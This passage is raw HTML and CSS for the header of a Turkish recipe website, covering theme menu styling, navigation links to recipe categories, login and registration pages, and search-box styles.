.tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_28{display:inline-block}.tdi_28 .td_block_inner{text-align:center}.tdi_28 .tdb-menu>li .tdb-menu-sep,.tdi_28 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_28 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:20px}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_28 .td-subcat-more .tdb-menu-more-subicon{top:0px}.tdi_28 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-family:Comfortaa!important;font-size:15px!important;line-height:58px!important;font-weight:400!important;text-transform:none!important}.tdi_28 .tdb-normal-menu ul ul,.tdi_28 .td-pulldown-filter-list .sub-menu{margin-top:-16px}.tdi_28 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_28 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:4px;right:0;margin-top:1px}.tdi_28 .tdb-menu .tdb-normal-menu ul,.tdi_28 .td-pulldown-filter-list,.tdi_28 .td-pulldown-filter-list .sub-menu{border-width:1px;border-style:solid;border-color:#000;border-color:rgba(0,0,0,0.08);box-shadow:none}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-family:Lato!important;line-height:1!important}.tdi_28:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_28 .tdb-mega-menu .sub-menu>li{max-width:1500px!important}.tdi_28 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more{padding:0 10px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:53px!important}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 25px}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more{padding:0 6px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:45px!important}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 20px}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_28 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_28 .tdb-menu>li>a:after,.tdi_28 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_28 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-menu-right"></i></div><ul id="menu-giris-cikis-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17972"><a href="https://1001yemektarifi.com/tarif-gonder/"><div class="tdb-menu-item-text">Tarif Gönder</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-56761"><a href="https://1001yemektarifi.com/kayit/"><div class="tdb-menu-item-text">Kayıt</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17712"><a href="https://1001yemektarifi.com/giris/"><div class="tdb-menu-item-text">Giriş</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40314"><a href="https://1001yemektarifi.com/tum-kategoriler/"><div class="tdb-menu-item-text">Kategoriler</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-57947"><a href="https://1001yemektarifi.com/uyeler/"><div class="tdb-menu-item-text">Yazarlar</div></a></li></ul></div></div></div></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_33 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33"  style=" z-index: 999;"><style>.tdi_33{display:inline-block;float:right;clear:none}.tdi_33 .td_block_inner{text-align:right}.tdi_33 .tdb-menu>li .tdb-menu-sep,.tdi_33 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_33 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_33 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more,.tdi_33 .td-subcat-more>.tdb-menu-item-text{font-size:18px!important}.tdi_33 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_33 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_33 .tdb-menu .tdb-normal-menu ul,.tdi_33 .td-pulldown-filter-list,.tdi_33 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_33 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}</style><style>.tdi_33 .tdb-menu>li>a:after,.tdi_33 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_33 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-tum-tarifler-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16683 tdb-menu-item-inactive"><a href="https://1001yemektarifi.com/tum-kategoriler/"><div class="tdb-menu-item-text"><i class="fa fa-align-justify"></i></div></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7710"><a href="https://1001yemektarifi.com/kategori/ozel-gun-davetler/"><div class="tdb-menu-item-text">Özel Gün &amp; Davetler</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7711"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/"><div class="tdb-menu-item-text">Hamur İşi Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7712"><a href="https://1001yemektarifi.com/kategori/tatli-tarifleri/"><div class="tdb-menu-item-text">Tatlı Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7713"><a href="https://1001yemektarifi.com/kategori/kahvaltilik/"><div class="tdb-menu-item-text">Kahvaltı</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7714"><a href="https://1001yemektarifi.com/kategori/ana-yemekler/"><div class="tdb-menu-item-text">Ana Yemekler</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7715"><a href="https://1001yemektarifi.com/kategori/ana-yemegin-yanina/"><div class="tdb-menu-item-text">Ana yemeğin yanına</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7716"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/borek-tarifleri/"><div class="tdb-menu-item-text">Börek Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7717"><a href="https://1001yemektarifi.com/kategori/pasta-tarifleri/"><div class="tdb-menu-item-text">Pasta Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7718"><a href="https://1001yemektarifi.com/kategori/etli-yemek-tarifleri/"><div class="tdb-menu-item-text">Etli Yemek Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7719"><a href="https://1001yemektarifi.com/kategori/kek-tarifleri/"><div class="tdb-menu-item-text">Kek Tarifleri</div></a></li></ul></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_36 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" ><style>.tdi_36{padding-top:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-top:4px!important}}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_36 .tdb-head-search-btn i{font-size:18px;width:55.8px;height:55.8px;line-height:55.8px;color:#000000}.tdi_36 .tdb-head-search-btn svg{width:18px}.tdi_36 .tdb-search-icon-svg{width:55.8px;height:55.8px}.tdi_36{display:inline-block;float:right;clear:none}.tdi_36 .tdb-search-txt{top:0px}.tdi_36 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_36 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_36 .tdb-search-form{padding:30px;border-width:0px}body .tdi_36 .tdb-drop-down-search-inner,.tdi_36 .tdb-search-form,.tdi_36 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_36 .tdb-head-search-form-input,.tdi_36 .tdb-head-search-placeholder{padding:0px}.tdi_36 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_36 .tdb-head-search-form-btn i{font-size:12px}.tdi_36 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_36 .tdb-head-search-form-btn{padding:8px 16px;background-color:#829875;font-family:Lato!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_36 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_36 .result-msg{padding:10px 0;text-align:center;font-family:Lato!important;font-size:10px!important;font-style:normal!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_36 .tdb-head-search-btn svg,.tdi_36 .tdb-head-search-btn svg *{fill:#000000}.tdi_36 .tdb-head-search-btn:hover i{color:#829875}.tdi_36 .tdb-head-search-btn:hover svg,.tdi_36 .tdb-head-search-btn:hover svg *{fill:#829875}.tdi_36 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_36 .tdb-drop-down-search-inner{box-shadow:0px 0px 1px 0px #bfbfbf}.tdi_36 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_36 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_36 .result-msg,.tdi_36 .result-msg a{color:#829875}.tdi_36 .result-msg a:hover{color:#000000}.tdi_36 .tdb-head-search-form-input{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_36 .tdb-head-search-placeholder{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_36 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_36 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_36 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_36 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_36 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_36 .entry-thumb{background-position:center 20%}.tdi_36 .td-image-wrap{padding-bottom:100%}.tdi_36 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_36 .td-image-container,.ie11 .tdi_36 .td-image-container{flex:0 0 auto}.ie10 .tdi_36 .td-module-meta-info,.ie11 .tdi_36 .td-module-meta-info{flex:1}.tdi_36 .td-post-vid-time{display:block}.tdi_36 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_36 .entry-title{margin:6px 0;font-family:Crimson Pro!important;font-size:17px!important;line-height:1!important;font-weight:400!important}.tdi_36 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_36 .td-post-category{padding:3px 0;background-color:rgba(0,0,0,0);color:#000000;border-width:0 0 1px 0;border-color:#aaa;border-style:solid;border-color:#000000;font-family:Lato!important;font-size:10px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_36 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_36 .td-read-more{display:none}.tdi_36 .td-author-date{display:none}.tdi_36 .td-post-author-name{display:none}.tdi_36 .td-post-date,.tdi_36 .td-post-author-name span{display:none}.tdi_36 .entry-review-stars{display:none}.tdi_36 .td-icon-star,.tdi_36 .td-icon-star-empty,.tdi_36 .td-icon-star-half{font-size:15px}.tdi_36 .td-module-comments{display:none}.tdi_36 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_36 .td_module_wrap:hover .td-module-title a,.tdi_36 .tdb-aj-cur-element .entry-title a{color:#829875!important}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_36 .td-editor-date,.tdi_36 .td-editor-date .td-post-author-name,.tdi_36 .td-module-comments a{font-family:Crimson Pro!important;font-size:14px!important;font-weight:300!important}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-head-search-btn i{font-size:16px;width:51.2px;height:51.2px;line-height:51.2px}.tdi_36 .tdb-head-search-btn svg{width:16px}.tdi_36 .tdb-search-icon-svg{width:51.2px;height:51.2px}.tdi_36 .tdb-search-form{padding:20px}.tdi_36 .tdb-aj-search-results{padding:0 20px 20px}.tdi_36 .result-msg{padding:6px 0}.tdi_36 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-10px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-head-search-btn i{font-size:13px;width:39px;height:39px;line-height:39px}.tdi_36 .tdb-head-search-btn svg{width:13px}.tdi_36 .tdb-search-icon-svg{width:39px;height:39px}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:520px}.tdi_36 .tdb-search-form{padding:20px}.tdi_36 .tdb-head-search-form-btn{padding:6px 16px;font-size:9px!important;letter-spacing:1px!important}.tdi_36 .tdb-aj-search-results{padding:0 20px 20px}.tdi_36 .result-msg{padding:4px 0;font-size:9px!important;letter-spacing:1px!important}.tdi_36 